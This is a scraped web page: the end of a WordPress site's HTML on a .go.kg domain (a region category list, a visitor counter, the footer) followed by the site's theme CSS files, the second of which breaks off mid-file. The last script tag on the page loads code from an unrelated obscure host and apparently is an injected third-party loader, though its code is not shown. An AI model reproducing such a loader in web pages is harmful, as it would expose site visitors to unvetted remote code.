	<li class="cat-item cat-item-110"><a href="http://dualog.go.kg/category/udmurtiya/">Удмуртия</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://dualog.go.kg/category/ulyanovskaya-oblast/">Ульяновская область</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://dualog.go.kg/category/habarovskij-kraj/">Хабаровский край</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://dualog.go.kg/category/hakasiya/">Хакасия</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://dualog.go.kg/category/hanti-mansijskij-ao/">Ханты-Мансийский АО</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dualog.go.kg/category/harkovskaya-oblast/">Харьковская область</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dualog.go.kg/category/hersonskaya-oblast/">Херсонская область</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://dualog.go.kg/category/hmelnickaya-oblast/">Хмельницкая область</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://dualog.go.kg/category/chelyabinskaya-oblast/">Челябинская область</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://dualog.go.kg/category/cherkasskaya-oblast/">Черкасская область</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://dualog.go.kg/category/chernigovskaya-oblast/">Черниговская область</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://dualog.go.kg/category/chernovickaya-oblast/">Черновицкая область</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://dualog.go.kg/category/chechnya/">Чечня</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://dualog.go.kg/category/chuvashiya/">Чувашия</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://dualog.go.kg/category/chukotskij-ao/">Чукотский АО</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://dualog.go.kg/category/yuzhno-kazahstanskaya-oblast/">Южно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://dualog.go.kg/category/yakutiya/">Якутия</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://dualog.go.kg/category/yamalo-neneckij-ao/">Ямало-Ненецкий АО</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://dualog.go.kg/category/yaroslavskaya-oblast/">Ярославская область</a>
</li>
			</ul>

			</div></section><section id="custom_html-2" class="widget_text left-blog-page widget_custom_html"><div class="widget_text left-blog"><div class="textwidget custom-html-widget"><!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 176210;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="https://mycounter.ua/" rel="noopener"><img
src="https://get.mycounter.ua/counter.php?id=176210"
title="MyCounter - счётчик и статистика"
alt="MyCounter - счётчик и статистика"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter --></div></div></section></aside><!-- #secondary -->
				</div>
				<!-- End left sidebar -->
			</div>
		</div>
		<!-- End row -->
	</div>
</div><!-- #primary -->

<!-- Start Footer bottom Area -->
<footer>
    <div class="clearfix"></div>
<div class="footer-area-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-6 col-xs-12">
                <div class="copyright site-info">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
					Theme: bizconsulting by <a href="BuyProTheme">buyprotheme</a>.                </div>
            </div>
        </div>
    </div>
</div>
<a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a>

</footer>

<script type='text/javascript' src='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/bootstrap.js?ver=1.0.8' id='Bootstrap-js'></script>
<script type='text/javascript' src='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/jquery.meanmenu.js?ver=1.0.8' id='meanmenu-js'></script>
<script type='text/javascript' src='http://dualog.go.kg/wp-content/themes/bizconsulting/assets/js/bizconsulting-main.js?ver=1.0.8' id='bizconsulting-main-js'></script>
<script type='text/javascript' src='http://dualog.go.kg/wp-content/themes/bizconsulting/js/bizconsult.js?ver=1.0' id='script-js'></script>
<script type="text/javascript" src="//mw00trf.com/in/40wk7/mwap.js?query=*&mode=b1&yp=1" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/bizconsulting.css?ver=1.0.8
body_size: 5054
content:

/*----------------------------------------*/
/*  1.  Theme default CSS
/*----------------------------------------*/
html, body {
	height: 100%;
}
.floatleft {
	float:left;
}
.floatright {
	float:right;
}
.alignleft {
	float:left;
	margin-right:15px;
	margin-bottom: 15px;
}
.alignright {
	float:right;
	margin-left:15px;
	margin-bottom: 15px;
}
.aligncenter {
	display:block;
	margin:0 auto 15px;
}
a:focus {
	outline:0px solid;
}
img {max-width:100%;
	height:auto;
}
.fix {
	overflow:hidden;
}
p {
	margin:0 0 15px;
	color: #777;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Montserrat', sans-serif;
	margin: 0 0 15px;
	color: #444;
	font-weight: 700;
}
h1{
	font-size: 48px;
	line-height: 50px;
		
}
h2{
	font-size: 38px;
	line-height: 40px;
		
}
h3{
	font-size: 30px;
	line-height: 32px;
		
}
h4{
	font-size: 24px;
	line-height: 26px;
		
}
h5{
	font-size: 20px;
	line-height: 22px;
		
}
h6{
	font-size: 16px;
	line-height: 20px;
		
}
a {
	transition: all 0.3s ease 0s;
	text-decoration:none;
}
a:hover {
  color: #e22a31;
  text-decoration: none;
}
a:active, a:hover {
  outline: 0 none;
}
a:hover, a:focus {
	color: #333;
	text-decoration: none;
}
body {
	background: #fff none repeat scroll 0 0;
	color: #777;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	text-align: left;
	overflow-x: hidden;
	line-height: 22px;
}
#scrollUp {
	display: none;
	background: #000 none repeat scroll 0 0;
	border-radius: 2px;
	bottom: 15px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	color: #fff;
	font-size: 20px;
	height: 34px;
	line-height: 30px;
	opacity: 0.6;
	right: 15px;
	text-align: center;
	transition: all 0.3s ease 0s;
	width: 34px;
	position: fixed;
	z-index: 2147483647;
}
#scrollUp:hover {
	background: #e22a31;
	opacity: 1;
}
.clear{
	clear:both;
}
ul{
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
input, select, textarea, input[type="text"], input[type="date"], input[type="url"], input[type="email"], input[type="password"], input[type="tel"], button, button[type="submit"] {
	-moz-appearance: none;
	box-shadow: none !important;
}
input:focus, textarea:focus, select:focus {
	outline: none;
}
div#preloader { 
	position: fixed;
	left: 0; 
	top: 0; 
	z-index: 99999;
	width: 100%;
	height: 100%;
	overflow: visible;
	background: #fff url('../../assets/img/logo/preloader.gif') no-repeat center center;
}
.navbar-collapse {
	padding-left: 0px;
}
::-moz-selection {
	background: #e22a31;
	text-shadow: none;
}
::selection {
	background: #e22a31;
	text-shadow: none;
}
.color{
	color:#e22a31;
	font-weight: 800;
}
.browserupgrade {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}
.area-padding{
	padding: 90px 0px;
}
.area-padding-2{
	padding: 70px 0px 50px;
}
.padding-2{
	padding-bottom: 90px;
}
.section-headline{
	margin-bottom: 60px;
	position: relative;
}
.section-headline h3 {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
}
.section-headline.white-headline h3 {
	color:#fff;
}
.section-headline.text-left {
	margin-bottom: 30px;
}
.section-headline::after {
	border: 1px solid #e22a31;
	bottom: -20px;
	content: "";
	left: 0;
	margin: 0 auto;
	position: absolute;
	width: 60px;
	right: 0;
}
.section-headline.text-left h3::after {
	border: 2px solid #e22a31;
	left: 0;
	right: auto;
}
.section-headline p {
	max-width: 650px;
	font-size: 16px;
	letter-spacing: 0.5px;
	margin: 0 auto;
	line-height: 26px;
}
.archive-description p{
	color: #FFF;
}
.sub-head h4 {
	color: #fff;
	font-size: 30px;
	position: relative;
	padding-bottom: 30px;
}
.sub-head h4::after {
	border: 2px solid #e22a31;
	bottom:0px;
	content: "";
	left: 0;
	margin: 0 auto;
	position: absolute;
	width: 20%;
}
.sub-head p {
	color: #fff;
	font-size: 17px;
	margin-top: 20px;
	line-height: 26px;
}
.mar-row{
	margin-top: 50px;
}
.small-title {
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 10px;
	color:#e22a31;
}
/*--------------------------------*/
/*  2. Header top Area
/*--------------------------------*/
.header-one{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	z-index: 999;
}
.topbar-left ul li {
	display: inline-block;
}
.topbar-area {
	background: rgba(0,0,0,0.40);
}
.topbar-left ul li {
	color: #fff;
	font-weight: 400;
	margin-right: 20px;
	padding: 10px 0;
	float: left;
}
.topbar-left ul li a {
	color: #fff;
	display: block;
	font-weight: 400;
	text-decoration: none;
}
.topbar-left ul li a i,.topbar-left ul li i {
	color: #e22a31;
	font-size: 16px;
	padding-right: 7px;
}
.topbar-right {
	position: relative;
	display: block;
}
.top-social {
	float: right;
	padding: 10px 0px;
	margin-right: 10px;
}
.top-social ul li{
	display: inline-block;
}
.top-social ul li a {
	color: #fff;
	margin-right: 12px;
	display: block;
	text-align: center;
	font-size: 16px;
}
.top-social ul li a:hover{
	color:#e22a31;
}
.quote-button {
	float: right;
}
.quote-btn {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 800;
	color: #fff;
	background: #e22a31;
	display: inline-block;
	border: 1px solid #e22a31;
	padding: 10px 20px;
}
.quote-btn:hover{
	color: #e22a31;
	background: #fff;
	border: 1px solid #fff;
}
.header-two .topbar-area{background: #000;}
.header-two .header-area{background: #FFF;}
.logo_text{font-size: 24px;line-height: 20px;margin: 0 0 10px 0;color: #e22a31;}
.site-description{margin-bottom: 0;color: #e22a31;}
/*----------------------------------------*/
/*  2.1 Header Bottom Area 
/*----------------------------------------*/
.header-area{
	background: rgba(0,0,0,0.30)
}
.logo {
	display: block;
}
.logo a {
	display: inline-block;
	height: auto;
	padding: 20px 0;
}
.main-menu ul.navbar-nav li {
	float: left;
	position: relative;
}
.main-menu ul.navbar-nav li a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #777;
	font-size: 14px;
	font-weight: 700;
	padding: 40px 15px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
}
.main-menu ul.navbar-nav li a:hover{
	color: #e22a31;
}
.main-menu ul.navbar-nav li.active a:focus {
	color: #333;
}
.main-menu ul.navbar-nav li.active a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #e22a31;
	position: relative;
	z-index: 9999999;
}
.navbar {
	border: medium none;
	margin-bottom: 0;
}
.navbar-default {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.main-menu ul.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	background: none;
	color:#333;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	background-color: transparent;
	color: #fff;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background: none;
}
.main-menu ul.nav li ul.sub-menu {
	background: #252525;
	border-top: 2px solid #e22a31;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 115%;
	transition: all 0.3s ease 0s;
	visibility: hidden;
	width: 220px;
	z-index: -99;
}
.main-menu ul.nav li ul.sub-menu li ul.sub-menu{
	left: 100%;
	top: 0;
}
.pagess {
	position: relative;
}
.navbar.navbar-default {
	float: right;
}
.main-menu ul.nav li ul.sub-menu li {
	border-bottom: 1px solid #333;
	padding: 0;
	position: relative;
	width: 100%;
}
.main-menu ul.nav li:hover>ul.sub-menu{
	top:100%;
	opacity:1;
	z-index:999;
	visibility:visible;
}
.main-menu ul.nav li ul.sub-menu li a {
	color: #fff;
	display: block;
	font-size: 13px;
	font-weight: 700;
	padding: 10px 15px;
	text-transform: uppercase;
	font-family: 'Montserrat', sans-serif;
}
.main-menu ul.nav li ul.sub-menu li a span{
	color: #e22a31;
}
.main-menu ul.nav li:hover ul.sub-menu li a:hover{
	color:#fff;
	background: #e22a31;
}
.main-menu ul.nav li ul.sub-menu li:last-child {
	border:none;
}
.stick span.search-button i,.stick .header-search input{color:#444}
.search-option-5 button.button {
	display: inline-block;
	border: none;
	background: none;
	padding: 0;
}
.search-option {
	background: #fff none repeat scroll 0 0;
	bottom: -48px;
	color: #444;
	display: none;
	position: absolute;
	right: 20px;
	width: 260px;
	z-index: 99999;
}
.search-option input {
	background: #fff none repeat scroll 0 0;
	border: medium none;
	color: #444;
	display: block;
	float: left;
	font-size: 14px;
	font-style: italic;
	padding: 8px 10px;
	width: 210px;
	height: 44px;
}
.search-option button.button {
	background: #e22a31;
	border: medium none;
	color: #fff;
	display: inline-block;
	float: right;
	font-size: 17px;
	line-height: 35px;
	padding: 5px 15px;
	text-align: center;
}
.header-right-link a.main-search {
	color: #fff;
	display: inline-block;
	float: right;
	font-size: 16px;
	line-height: 32px;
	position: relative;
	text-align: center;
	padding: 34px 15px;
}
/*--------------------------------*/
/* 2.2. Sticky Header Area
/*--------------------------------*/
.header-area.stick {
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999999;
	box-shadow: 0px 0px 5px #000, -2px -2px 5px #000;
	background: #252525;
}
.header-area.stick .logo a {
	display: inline-block;
	height: auto;
	padding: 15px 0;
}
.header-area.stick .main-menu ul.navbar-nav li a {
	padding: 25px 15px;
}
.header-area.stick .quote-button {
	float: right;
	padding: 13px 5px;
}
.header-area.stick .header-right-link a.main-search {
	padding: 19px 15px;
}
.header-area.stick .main-menu ul.nav li ul.sub-menu li a {
	color: #fff;
	display: block;
	font-size: 13px;
	font-weight: 700;
	padding: 10px 15px;
}
.header-area.stick .main-menu ul.nav li ul.sub-menu li a:hover{
	color: #fff;
	background: #e22a31;
}
.header-area.stick .navbar-brand>img {
	display: block;
	width: 160px;
	height: auto;
}
/*----------------------------------------*/
/*  2.3. Mobile Menu Area
/*----------------------------------------*/
.mobile-menu-area {
	background: #f9f9f9 none repeat scroll 0 0;
	padding: 10px 0px ;
}
.mean-container .mean-bar::after {
	content: "";
	font-size: 21px;
	left: 5%;
	position: absolute;
	top: 12px;
	text-transform: uppercase;
	font-weight: 500;
}
.mean-container a.meanmenu-reveal:hover {
	color:#252525
}
.mean-container .mean-nav ul {
	list-style-type: none;
	margin: 20px 0px;
	padding: 0;
	width: 100%;
}
.mean-container .mean-nav ul li a {
	background: #f8f8f8 none repeat scroll 0 0;
	color: #444;
	display: block;
	float: left;
	font-size: 12px;
	font-weight: 700;
	margin: 0;
	padding: 13px 10px;
	text-align: left;
	text-decoration: none;
	text-transform: uppercase;
	width: 90%;
}
.mean-nav ul li.mean-last {
	margin-bottom: 20px;
}
.mean-container .mean-nav ul li a.mean-expand {
	color: #444;
	line-height: 17px;
}
.mean-container .mean-nav ul li {
	width: 99.7%;
}
/*----------------------------------------*/
/*  12. Blog Area
/*----------------------------------------*/
.blog-area{
  background: #f5f5f5;
}
.blog-grid {
	margin-top: -30px;
}
.blog-image{
  overflow: hidden;
	display: block;
}
.image-scale {
	position: relative;
	transform: scale(1.1);
	display: block;
	transition: 0.5s;
}
.image-scale::after{
	position: absolute;
	content: "";
	background: rgba(0,46,91,0.10);
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}
.post-thumbnail img{
	min-width: 100%;
	max-height: 100%;
}
.blog-content a h4 {
	font-size: 18px;
	text-transform: capitalize;
	font-weight: 600;
	color: #444;
	line-height: 24px;
}
.blog-meta {
	padding: 15px 0px 10px;
}
.blog-meta span, .blog-meta a {
	color: #444;
	font-size: 14px;
	font-weight: 700;
	padding-right: 4px;
}
.blog-meta a{
	color: #6F6F6F;
}
.blog-meta a:hover{
	color: #e22a31;
}
.single-blog:hover .image-scale {
  transform: scale(1);
  transition: 0.5s;
}
.single-blog:hover .image-scale::after{
	background: rgba(0,46,91,0);
}
.single-blog {
	margin-top: 30px;
	position: relative;
	overflow: hidden;
}
.blog-grid-fast {
	margin-top: -30px;
}
.single-blog.b-mar{
	margin-top: 20px;
}
.blog-content a h4:hover{
	color:#e22a31;
}
.blog-btn {
	display: inline-block;
	font-weight: 700;
	color: #444;
	position: relative;
	text-transform: uppercase;
	font-size: 12px;
}
.blog-btn::after {
	position: absolute;
	content: "\f105";
	right:-12px;
	top: 0px;
	font-family: fontAwesome;
	font-size: 10px;
	transition: 0.5s;
}
.blog-btn:hover {
	color: #e22a31;
}
.blog-btn:hover.blog-btn::after {
	right: -20px;
	opacity: 1;
	transition: 0.5s;
}
/*----------------------------------------*/
/*  21. Breadcumbs Area
/*----------------------------------------*/
.page-area{
	position: relative;
}
.page-area {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
}
.breadcumb-overlay {
  position: absolute;
  background: rgba(10, 27, 40, 0.6) none repeat scroll 0 0;
  top: 0;
  width: 100%;
  left: 0;
  height: 100%;
}
.breadcrumb{
	padding: 100px 0px;
	background-color: transparent;
	margin-bottom: 0;
}
.breadcrumb .section-headline{
	margin-bottom: 0px;
}
.breadcrumb .section-headline h3::after {
	display: none;
}
.breadcrumb ul {
	padding: 10px 0px;
}
.breadcrumb ul li {
	display: inline-block;
	color: #fff;
	padding: 0px 10px 0px 20px;
	position: relative;
	font-size: 16px;
}
.breadcrumb ul li a{
	color: #fff;
}
.breadcrumb ul li.home-bread{
	padding-left: 0px;
}
.breadcrumb ul li:after {
	position: absolute;
	content: "\f105";
	font-family: fontAwesome;
	right: -10px;
	top: 0;
}
.breadcrumb ul li:last-child:after{
	content: "";
}
.breadcrumb .section-headline::after {
	display: none;
}
.testimonial-page-area{
	background: #f9f9f9;
}
.welcome-page-area {
	background: #f9f9f9;
}
.pricing-page-area{
	background: #f9f9f9;
}
.testimonial-page-area .single-testi {
	margin-top: 30px;
}
/*----------------------------------------
 22. Blog Details page
----------------------------------------*/
.search-form .screen-reader-text{display: none;}
.search-form label {
	width: 70%;
}
.search-form input[type="search"]{
	padding: 5px 15px;
	width: 100%;
	border: 1px solid #ccc;
	height: 42px;
}
.blog-search-option {
	margin-bottom: 30px;
	display: block;
}
.search-form .search-submit {
	display: inline-block;
	background: #e22a31;
	border: 1px solid #e22a31;
	font-size: 17px;
	padding: 9px 10px;
	width: 28%;
	color: #fff;
	height: 43px;
}
.search-form .search-submit:hover {
	color: #fff;
	background: #002c57;
	border: 1px solid #002c57;
}
.left-blog h4 {
	border-bottom: 1px solid #ddd;
	color: #444;
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
	padding: 15px 10px;
	text-transform: uppercase;
}
.left-blog {
	background: #f9f9f9 none repeat scroll 0 0;
	overflow: hidden;
	padding-bottom: 20px;
}
.left-blog li {
	border-bottom: 1px solid #ddd;
	display: block;
}
.left-blog ul li a {
	color: #444;
	display: block;
	font-size: 16px;
	padding: 10px;
	text-transform: capitalize;
	position: relative;
}
.left-blog ul li a:after {
	position: absolute;
	content: "\f105";
	font-family: fontAwesome;
	right: 12px;
	top: 10px;
	font-size: 14px;
}
.popular-tag.left-blog ul li a:after {
	display: none;
}
.recent-single-post {
	border-bottom: 1px solid #ddd;
	display: block;
	overflow: hidden;
	padding: 15px 0px;
}
.recent-single-post:last-child {
	border-bottom: none;
}
.post-img {
	display: inline-block;
	float: left;
	padding: 0 5px;
	width: 35%;
}
.pst-content {
	display: inline-block;
	float: left;
	width: 65%;
	padding-left: 10px;
}
.pst-content p a:hover,.left-blog ul li a:hover {
	color: #e22a31;
}
.left-blog-page {
	margin-top: 30px;
}
.pst-content p a {
	color: #444;
	font-size: 15px;
}
.blog-tags {
	padding: 1px 0;
}
.left-blog li:last-child {
	border-bottom: 0 ;
}
.popular-tag.left-blog ul li a:hover{
	color: #fff;
}
.popular-tag.left-side-tags.left-blog ul {
	padding: 0 10px;
}
.left-tags .left-side-tags ul li {
	border-bottom: 0;
	display: inline-block;
	margin: 5px 0px;
}
.tagcloud a {
	padding: 3px 10px;
	margin: 1px;
	width: auto;
	border: 1px solid #e22a31;
	background: #e22a31;
	color: #fff;
	border-radius: 5px;
	font-weight: 700;
	font-size: 14px !important;
	float: left;
}
.tagcloud a:hover {
	border: 1px solid #002c57;
	background: #002c57;
}
.left-side-tags h4 {
	margin-bottom: 15px;
}
.comments-heading h3, h3.comment-reply-title {
	border-bottom: 1px solid #e8e8e9;
	color: #444;
	font-size: 18px;
	margin: 0 0 20px;
	padding: 0 0 5px;
	text-transform: capitalize;
}
.comments a{
	color: #e22a31;
}
.comment-reply-link{
	float: right;
	color: #e22a31;
}
.comment-section .form-submit{
	display: inline-block;
	width: 100%;
}
.logged-in-as a,
.reply-title a,
.comment-reply-title a{
	color: #e22a31;
}
.comments-list ul li{
	margin-bottom: 25px;
}
.comments-list-img{
	float: left;
	margin-right: 15px;
}
.comments-content-wrap {
	color: #444;
	font-size: 14px;
	margin: 0 0 15px 60px;
	padding: 10px;
	position: relative;
}
.blog-content p {
	font-size: 15px;
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 15px;
	border-left: 5px solid #e22a31;
	font-style: italic;
}
blockquote p {
	font-size: 18px !important;
	line-height: 28px;
}
.author-avatar {
	display: inline-block;
	float: left;
	width: 10%;
}
.author-description h2 {
	color: #777;
	font-size: 20px;
	text-transform: uppercase;
}
.author-description h2 a {
	color: #333;
}
.comments-content-wrap span b{margin-right:5px}
.comments-content-wrap span a:hover{}
span.post-time{margin-right:5px}
.comments-content-wrap p {
	color: #444;
	margin-top: 10px;
}
li.threaded-comments{margin-left:50px}
.comment-respond {
	margin-top: 20px;
}
span.email-notes{color: #42414f;
	display: block;
	font-size: 12px;
	margin-bottom: 10px;}
.comment-respond p {
	color: #444;
	margin-bottom: 5px;
}
.comment-respond input[type=text],.comment-respond input[type=email]{
	border: 1px solid #e5e5e5;
	border-radius: 0;
	height: 32px;
	margin-bottom: 15px;
	padding: 0 0 0 10px;
	width: 100%;}
.comment-respond textarea#comment{
	border: 1px solid #e5e5e5;
	border-radius: 0;
	max-width: 100%;
	padding: 10px;height: 130px;
	width: 100%;
}
.comments-content-wrap span a {
	color: #333;
}
.comments-content-wrap span a:hover {
	color: #e22a31;
}
.comment-respond .add-btn.contact-btn {
	background: #e22a31;
	color: #fff;
	display: block;
	font-size: 16px;
	margin-top: 5px;
	padding: 12px 20px;
	transition: 0.4s;
	border-radius: 5px;
	width: auto !important;
	margin-top: 20px;
	border: 1px solid #e22a31;
	text-transform: uppercase;
	font-weight: 700;
}
.comment-respond .add-btn.contact-btn:hover{
	background: #333;
	color: #fff;
	border:1px solid #333;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 40px 0 0px;
	border-radius: 4px;
}
.pagination .screen-reader-text{
	display: none;
}
.pagination a, 
.pagination span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #fff;
	background-color: #333;
	border: none;
	margin-left: -1px;
	border-radius: 5px;
}
.pagination .page-numbers {
	display: inline-block;
	margin: 0px 3px;
}
.pagination .current, 
.pagination .current:hover, 
.pagination .current:focus 
{
	z-index: 3;
	color: #fff;
	background-color: #e22a31;
	border-color: #e22a31;
	cursor: default;
	border-radius: 5px;
}
.blog-page-details .single-blog{
	margin-top: 0;
}
.blog-page-details .hentry{
	margin: 0;
}
.blog-page-details .left-blog-page {
	margin-top:0px;
	margin-bottom:30px;
}
.single-post-comments {
	margin-top: 30px;
}
/*error*/
.error-btn {
	background: #e22a31;
	border: 1px solid #e22a31;
	color: #fff;
	font-size: 16px;
	padding: 12px 20px;
	transition: 0.4s;
	margin-top: 15px;
	text-transform: capitalize;
	margin-top: 30px;
	display: inline-block;
}
.error-btn:hover{
	background: #fff;
	border: 1px solid #e22a31;
	color: #e22a31;
}

/*--------------------------------------------------------------
## post-navigation
--------------------------------------------------------------*/
.post-navigation{
	border-top: 1px solid #e22a31;  
	border-bottom: 1px solid #e22a31;
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	margin: 15px 0;
	color: #ccc;
}
.post-navigation h2{display: none;}
.post-navigation a{color: #444;}
.post-navigation a:hover{color: #e22a31;}
.post-navigation .nav-previous{float: left;width: 45%;padding-left: 5px;}
.post-navigation .nav-next{float: right;width: 45%;text-align: right;padding-right: 5px;border-left: 1px solid #09A223; }
.post-navigation .post-title{display: block;}
.posts-navigation{border-top: 1px solid #09a223;padding-top: 10px;}
.posts-navigation .screen-reader-text{font-size: 24px;}

/*----------------------------------------*/
/*  13. Footer Area
/*----------------------------------------*/
.footer-area {
	padding: 70px 0;
	background: #111;
}
.footer-widget{
	margin-bottom: 20px;
}
.footer-head h4 {
    color: #ddd;
    font-size: 18px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 700;
}
.footer-area .widget_tag_cloud {
	float: left;
}
.footer-area .widget_tag_cloud a {
	color: #ddd;
	display: block;
	font-size: 14px;
	line-height: 28px;
	text-align: center;
	margin: 3px;
	border: 1px solid #222;
	background: #222;
	font-weight: 600;
	padding: 3px 5px;
	border-radius: 2px;
}
.footer-area .widget_tag_cloud a:hover{
	color: #fff;
	background: #e22a31;
	border:1px solid #e22a31;
}
.footer-area ul li a {
	color: #ddd;
	padding: 7px 0px 7px 20px;
	display: block;
	position: relative;
	font-weight: 500;
}
.footer-area ul li a:first-child{
	padding-top: 0px;
}
.footer-area ul li a::after {
	position: absolute;
	content: "\f105";
	right: auto;
	top: 2px;
	font-family: fontAwesome;
	font-size: 12px;
	left: 0;
}
.footer-area ul li a:hover {
	color: #e22a31;
}
.footer-area-bottom {
	background: #111 none repeat scroll 0 0;
	padding: 25px 0;
	border-top: 1px solid #333;
}
.copyright-text a:hover{text-decoration: underline;color:#e22a31;}
.copyright-text a {
	color: #ddd;
}
.copyright > p {
	margin-bottom: 0;
	color: #ddd;
}
.copyright a {
	color: #e22a31;
}
.single-brand-item a {
	border: 1px solid #f5f5f5;
	display: block;
}

--- FILE ---
content_type: text/css
request_url: http://dualog.go.kg/wp-content/themes/bizconsulting/assets/css/responsive.css?ver=1.0.8
body_size: 2348
content:

@media (min-width: 1920px) {


}

/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
.main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 46px 10px;
}	
.header-area.stick .main-menu ul.navbar-nav li a{
    font-size: 13px;
    padding: 24px 10px;
}   
.service-content h4 {
    font-size: 15px;
}
.single-services .service-content h4 {
    font-size: 14px;
}    
.fun_text > h5 {
    font-size: 15px;
}    
.sub-head h4 {
    font-size: 26px;
} 
.blog-content a h4 {
    font-size: 20px;
}    
.slider-content {
    top: 15%;
}
.left-menu ul li a {
    font-size: 13px;
    padding: 14px 10px;
}     
.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}    
.support-text {
    padding: 20px 5px;
}    
    
    
    
    
}




/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
	.topbar-left ul li:last-child{
		display: none;
	}
.main-menu ul.navbar-nav li a,
.main-menu ul.navbar-nav li a, .header-area.stick .main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 30px 9px;
}
.header-area.stick .main-menu ul.navbar-nav li a{
    font-size: 13px;
    padding: 24px 9px;
}
.logo a {
    padding: 22px 0;
}
.header-right-link a.main-search {
    padding: 24px 15px;
}
.section-headline h3 {
    font-size: 30px;
}
.sub-head h4 {
    font-size: 20px;
}
.slider-content {
    margin-top: -70px;
}  
.layer-1-2 h1 {
    font-size: 26px;
    line-height: 32px;
    max-width: 500px;
}
.layer-1-1 p {
    font-size: 17px;
    line-height: 24px;
    max-width: 500px;
}
.ready-btn {
    margin-top: 5px;
}
.service-content h4,
.single-services .service-content h4{
    font-size: 14px;
}
.about-content h4 {
    line-height: 24px;
    font-size: 15px;
}
.single-about {
    width: 100%;
	margin-bottom: 0px;
	margin-top: 10px;
}
.about-details {
    padding: 0px 0px;
}
.counter-inner,
.about-count{
    padding: 100px 30px;
}
.fun_text {
    width: 42%;
}
.fun_text span {
    font-size: 28px;
}
.left-menu ul li a {
    font-size: 13px;
    padding: 14px 10px;
}     
.down-btn {
    font-size: 13px;
    padding: 15px 10px;
}    
.support-text {
    padding: 20px 10px;
}
.single-page {
    margin: 15px 0px;
}   
.single-services-page .mar-row {
    margin-top: 20px;
}
.counter-inner h4 {
    line-height: 28px;
    font-size: 18px;
}
.project-dec h4 {
    font-size: 15px;
}
.choose-wrapper {
    padding: 80px 30px 80px 30px;
	background: #f8f8f8;
}
.counter-inner p {
    font-size: 14px;
    line-height: 24px;
}
.header-area-2.stick .logo a,
.header-area-2 .logo a {
    padding: 10px 0;
}
.header-area-2 .main-menu ul.navbar-nav li a, .header-area.stick .main-menu ul.navbar-nav li a {
    font-size: 13px;
    padding: 20px 9px;
}
.header-area-2 .header-right-link a.main-search,
.header-area-2.stick .header-right-link a.main-search {
    padding: 13px 15px;
}
.intro-area-2 .slider-content {
    margin-top: -120px;
}
.feature-text h4 {
    font-size: 18px;
} 
.single-contact h5 {
    font-size: 17px;
}
.contact-icon {
    padding: 30px 15px;
}    
.header-middle-area .header-info:first-child{
		display: none;
	}    
.header-middle-area .header-info {
    width: 50%;
    float: left;
}    
.header-area-3.stick .header-right-link a.main-search {
    padding: 14px 15px;
}   
.header-area-3.stick .main-menu ul.navbar-nav li a {
    padding: 20px 15px;
}
.intro-area-3 .slider-content {
    margin-top: -128px;
}
.counter-area-2 .fun_text {
    padding: 50px 5px;
}
.counter-area-2 .fun_text {
    margin-right: 13px;
}	
.choose-area-2 .choose-wrapper {
    background: #f6f6f6;
    padding: 80px 30px 80px 30px;
